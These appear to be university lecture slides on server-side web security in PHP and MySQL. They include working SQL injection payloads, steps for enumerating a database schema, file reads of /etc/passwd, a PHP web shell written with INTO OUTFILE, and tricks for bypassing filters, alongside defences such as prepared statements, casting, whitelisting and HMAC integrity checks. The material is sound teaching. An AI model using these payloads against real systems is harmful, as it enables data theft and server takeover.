# Web attacks and defences (server side)

Sicurezza (CT0539) 2021-22
Università Ca’ Foscari Venezia

Riccardo Focardi
[www.unive.it/data/persone/5590470](www.unive.it/data/persone/5590470)
[secgroup.dais.unive.it](secgroup.dais.unive.it)

Università
Ca’Foscari
Venezia# Basic SQL injections (previous class)

```
$query = "SELECT name, lastname, url FROM people WHERE lastname = '"
            . $_POST['lastname']
            . "'";
```

⇒ The obtained query is **parsed** and **executed**

We have seen in previous class that it is easy to make the `WHERE` constraint always true and dump **the whole table**:

```
' OR 1 #
```

**Tautology**: This form of attack injects code in conditional statements so they always evaluate to true# UNION and UNION ALL

**UNION**: **merges** the result of two SELECT queries

- Only unique results are shown (duplicates are **removed**)
- The **number of columns** of the two queries must be the same

**UNION ALL**: **merges** two queries and preserves all the results (duplicates are **kept**)

**Example**:

```
SELECT name, lastname, url
FROM employees

UNION ALL

SELECT firstname, surname, url
FROM customers
```

⇒ the attacker might leak data from **any table**!# Black box attack (1)

What if the attacker does not know the name of tables and columns?

**Step 1**: **brute force** the number of columns

```
... WHERE lastname = '' UNION ALL SELECT 1 #'
... WHERE lastname = '' UNION ALL SELECT 1,1 #'
... WHERE lastname = '' UNION ALL SELECT 1,1,1 #'
...
```

until she gets **some output** (if the number of columns is wrong the query fails)# Black box attack (2)

**Step 2**: try possible names for the table

```
… WHERE lastname = '' UNION ALL SELECT 1,1,1 FROM users #'
```

```
… WHERE lastname = '' UNION ALL SELECT 1,1,1 FROM customers #'
```

```
… WHERE lastname = '' UNION ALL SELECT 1,1,1 FROM people #'
```

until she gets some output

The same idea applies for column names:

```
… WHERE lastname = '' UNION ALL SELECT password,1,1 FROM people #
```# Concatenating columns and rows

Columns can be **concatenated** into a single one to overcome the UNION constraint on the number of columns

```
' UNION ALL SELECT CONCAT(name,'|',lastname), password, url FROM people #
```

Rows can also be **merged** into a single one, in case the web application only shows one result:

```
' UNION ALL SELECT GROUP_CONCAT(name, '|', lastname, '|', password SEPARATOR '   '), 1, 1 FROM people #
```# Dumping the database structure

Many systems have a special database named **`information_schema`** that stores all the information of any other database

List **databases**:

```
SELECT schema_name FROM information_schema.schemata
```

List **tables**:

```
SELECT table_schema, table_name FROM information_schema.tables
```

List the **columns** of all relevant databases:

```
SELECT table_schema, table_name, column_name FROM
information_schema.columns WHERE table_schema != 'mysql' AND
table_schema NOT LIKE '%_schema'
```# Leaking sensitive files and code execution

**Reading files**: if the db user has the **FILE privilege** and the accessed file is readable by the mysql user `SELECT LOAD_FILE('/etc/passwd')`

**Creating files:** if the db user has the **FILE privilege** and the mysql user is allowed to write files in that directory

```
SELECT '<?php passthru($_GET["cmd"]); ?>' INTO OUTFILE
'/var/www/pwn.php'
```

```
$ curl http://vulnerablesite.com/pwn.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
```# Security best practices (PHP)

1. Use **strict comparison** (===)
2. **Cast** values or check types before applying a function
3. Use *strict **whitelisting***, when possible, to make user input less liberal
4. Check the **integrity** of user input before it is passed to *dangerous* functions
5. Use **secure functions** / APIs when they are available
6. Last resort: **sanitization**# Example: authenticated session

## Insecure:

```php
<?php
    // token stored on the server
    $token = "...";

    // User input, e.g. coming from a cookie
    $input = $_COOKIE['user_token']

    if ($input == $token) {
        // access to privileged area
        echo "Authenticated!";
    } else {
        // login required ...
        echo "Please authenticate";
    }
?>
```

loose comparison!

## Secure (best practice 1)

```php
<?php
    // token stored on the server
    $token = "...";

    // User input, e.g. coming from a cookie
    $input = $_COOKIE['user_token']

    if ($input === $token) {
        // access to privileged area
        echo "Authenticated!";
    } else {
        // login required ...
        echo "Please authenticate";
    }
?>
```

strict comparison!# Security best practices (PHP)

1. Use strict comparison (===)
2. **Cast** values or check types before applying a function
3. Use *strict **whitelisting***, when possible, to make user input less liberal
4. Check the **integrity** of user input before it is passed to *dangerous* functions
5. Use **secure functions** / APIs when they are available
6. Last resort: **sanitization**# Casting

Consider again the `strcmp` example that is bypassed by passing an array as input:

```
if (strcmp($input,$token)==0) {
     // access to privileged
     // area
     echo "Authenticated!";
}
```

**Best practice 2**: we can fix the code by casting `$input` to string:

```
strcmp((string)$input,$token)==0
```

Notice that `(string)array()` is

```
"Array"
```

… **weird** but OK!# Putting things together

Even if casting would guarantee that `strcmp` always returns an integer, it is a best practice to use ===

Thus a "fully compliant" code would be:

```
strcmp( (string)$input , $token ) === 0
```

- `(string)$input` — Casting to expected type
- `===` — Strict comparison# Security best practices (PHP)

1. Use strict comparison (===)
2. Cast values or check types before applying a function
3. Use *strict* ***whitelisting***, when possible, to make user input less liberal
4. Check the **integrity** of user input before it is passed to *dangerous* functions
5. Use **secure functions** / APIs when they are available
6. Last resort: **sanitization**# Example: file inclusion attack

We have seen that loading a page dynamically by passing its name as parameter is **extremely dangerous**:

```php
<?php
if(isset($_GET["p"])) {
    include($_GET["p"]);
} else {
    include("home.html");
}
?>
```

Leaks sensitive files: `https://foo.com/index.php?p=/etc/passwd`# Whitelisting user input

We can fix the code by **strict whitelisting**:

```php
<?php
$whitelist = array('home.html','about.html');
// check that the name is in $whitelist
// the third parameter (true) requires strict comparison!
if(isset($_GET["p"]) and in_array($_GET["p"], $whitelist, true)) {
    include($_GET["p"]);
} else {
    include("home.html");
}
?>
```

"whitelisted" filenames

Checks that filename is whitelisted

Comparison is strict (first best practice)# Security best practices (PHP)

1. Use strict comparison (===)
2. Cast values or check types before applying a function
3. Use *strict whitelisting*, when possible, to make user input less liberal
4. Check the **integrity** of user input before it is passed to *dangerous* functions
5. Use **secure functions** / APIs when they are available
6. Last resort: **sanitization**# Deserialization example

We have seen that

```
unserialize($_COOKIE['data']);
```

might trigger arbitrary code execution

Magic methods such as = `__wakeup()` are automatically invoked in the **deserialization** process

The attacker can set a cookie to any payload and execute **malicious** code

One possible fix is to check the **integrity** of the input (cookie) value in order to spot malicious modifications

**NOTE**: Checking integrity of the object after deserialization is too late

Integrity should always be checked on the serialized blob, before the object is unserialized# Message Authentication Code (MAC)

Standard crypto mechanism for message authentication

**Hash-based MAC (HMAC)** is a hash with a **key**: without the key it is <u>infeasible</u> to compute the correct hash

Alice (K) → msg, $HMAC_K(msg)$ → Bob (K)

Bob recomputes $HMAC_K(msg)$ and checks if it matches the received one

?
===# Using HMAC to check integrity

The Web application generates an **internal key K**

Values are exported with the associated HMAC:

$$\text{value}, \text{HMAC}_K(\text{value})$$

When the value is imported the HMAC is **recomputed** and checked for **equality**

⇒ Since K is only known by the application, a valid HMAC prove that **the value has not been modified**# HMAC in PHP

```
string hash_hmac( string $algo, string $data, string $key
                  [, bool $raw_output = FALSE ] )
```

`$algo` name of selected hashing **algorithm** (e.g. `'sha256'`)

`$data` **message** to be hashed

`$key` symmetric **key** (preventing forging, should remain secret!)

`$raw_output`
- `TRUE` outputs raw **binary** data
- `FALSE` outputs lowercase **hexits**# Demo

Notice how a small variation of the message or the key generates **completely unrelated HMACs**

⇒ behaves like a pseudo-random function

```
php > var_dump(hash_hmac('sha256', 'hello', 'secret'));
string(64) "88aab3ede8d3adf94d26ab90d3bafd4a2083070c3bcce9c014ee04a443847c0b"

php > var_dump(hash_hmac('sha256', 'hello1', 'secret'));
string(64) "25593b9b912571e4f7d8c7eaabbdd5024700a72d7d15ed04e6616f333e2b2b49"

php > var_dump(hash_hmac('sha256', 'hello1', 'secret1'));
string(64) "f7148ed6f808fe590954e684ca45fdd1fcb86195865985c711b7e76103e4c3b9"
```# Security best practices (PHP)

1. Use strict comparison (===)
2. Cast values or check types before applying a function
3. Use *strict whitelisting*, when possible, to make user input less liberal
4. Check the integrity of user input before it is passed to *dangerous* functions
5. Use **secure functions** / APIs when they are available
6. Last resort: **sanitization**# Prepared statements

**Idea**: parse a parametrized query, and pass the actual parameters to the query only before it is executed

**Motivation**: make remote queries **more efficient**

⇒ instead of resending the whole query, the client **only sends parameters** that are passed to the pre-parse query

Even if they have been proposed with a totally different motivation, prepared statements also <u>prevent SQL injections</u>:

⇒ if the query has been **parsed already** there is no way for an attacker to inject input that will be interpreted as part of the query SQL code# Example

```
mysql> PREPARE stmt1 FROM 'SELECT * FROM people WHERE lastname=?';
Statement prepared

mysql> set @n = 'focardi';

mysql> EXECUTE stmt1 USING @n;
+----+----------+----------+----------+----------------------+------------+----
| id | name     | lastname | username | mail                 | password   | url
+----+----------+----------+----------+----------------------+------------+----
|  2 | Riccardo | Focardi  | r1x      | focardi@dsi.unive.it | ********** | htt
+----+----------+----------+----------+----------------------+------------+----

mysql> set @n = "'' OR 1";

mysql> EXECUTE stmt1 USING @n;
Empty set (0.00 sec)
```

Statement is parsed and prepared

Trying the injection

Injection fails: SQL has been parsed already and data are only interpreted as data# PHP APIs (1)

PHP offers APIs for **prepared statements**

**Example**:

```
$link=new mysqli("localhost", "sqli_example", ...);
if(!$link) die('Could not connect: ' . mysqli_error());

$stmt = $link->prepare("SELECT name, lastname, url FROM people
                         WHERE lastname = ?");
$stmt->bind_param("s", $_POST['lastname']);
$stmt->execute();
```

String# PHP APIs (2)

PHP Data Object (**PDO**) is a uniform API for different databases. Example:

```
try {
    $link = new PDO("mysql:dbname=sqli_example; ...");
} catch (PDOException $e) {
    exit;
}

$stmt = $link->prepare("SELECT name, lastname, url FROM people
                        WHERE lastname = :lastname");
$stmt->bindParam(':lastname', $_POST['lastname'], ...);
$stmt->execute();
```

Optional data type# Ah easy ....

Prepared statements and PDOs prevent SQL injections **however** not all the subparts of the queries can be parametrized!

**Example**: **table name** cannot be parameterized

**Note**: one might be tempted to only secure queries that **directly depend** on user input

**Second order injections**: if query **Q1** only depends on **previous** query **Q2** why shall we protect **Q1**?

1. The attacker **stores** the attack payload in the database
2. Payload is part of the result of **Q2** and is injected into **Q1**

⇒ **Every database query** should prevent SQL injections !# Type casting, whitelisting and sanitization

When query parameterization is not possible we can still:

**Cast** numeric parameters to integer (best practice 2)

⇒ prevents injecting arbitrary payloads

**Whitelist** input when possible, e.g., table names (best practice 3)

**Sanitization**: Escaping string input parameters in a query (**last resort!**)

`mysqli_real_escape_string`

**NOTE**: escaping is not *bullet proof*. `mysql_real_escape_string`, was **circumvented** by exploiting different charsets and is now **deprecated**.

Note the missing 'i'# Ad hoc filtering: a bad idea!

Let's try a simple filter that **removes all spaces**

⇒ Trivial to bypass using tabs, new lines, carriage returns or even comment symbols like /**/ for example: `'/**/OR/**/1#`

Let's forbid **single quote '**

⇒ Conversion depending on the context:

```
SELECT 'A'=0x41          1 (TRUE)
SELECT 0x41414141        AAAA
SELECT 0x41414141+1      1094795586
```

```
...WHERE id=1/**/OR/**/lastname=0x666f6361726469#
```# Ad hoc filtering: a bad idea!

Filtering function names, e.g., **concat**

⇒ Many ways to obfuscate the names

```
SELECT /*!50000cOncaT*//**/('hi',' ','r1x')

SELECT /*!50000cOncaT*//**/(0x6869,0x20,0x723178)
```

They both return 'hi r1x'

**NOTE**: /*!50000… executes the commented out text if the version of MySQL is greater than or equal the specified one (5.00.00 in this case)